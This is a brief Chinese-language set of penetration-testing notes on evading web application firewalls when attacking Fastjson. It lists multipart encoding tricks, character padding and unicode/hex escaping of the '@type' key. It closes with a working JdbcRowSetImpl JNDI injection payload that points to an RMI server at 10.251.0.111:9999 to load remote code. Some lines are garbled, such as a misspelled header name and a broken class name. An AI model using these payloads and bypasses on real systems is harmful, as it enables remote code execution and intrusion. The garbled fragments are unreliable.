 bypasswaf
绕过 WAF ，在部分中间件中，multipart 支持指定 Content-Transformer-Encoding 可以使用 Base64 或 quoted-
printable （QP 编码） 来绕过 WAF
大量字符绕过 WAF
[11111111111111111111111111111111111,[11111111111111111111111111111111111... ,[111111111111111111111111
各种特性
,new:[NaN,x'00',{,/*}*/'\x40\u0074\x79\u0070\x65':xjava.lang.AutoClosea ble"
文章推荐：https://www.sec-in.com/article/950
Fastjson默认会去除键、值外的空格、\b、\n、\r、\f等，同时还会自动将键与值进行unicode与十六进制解码。
{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"rmi://10.251.0.111:9999","autoCommit":true}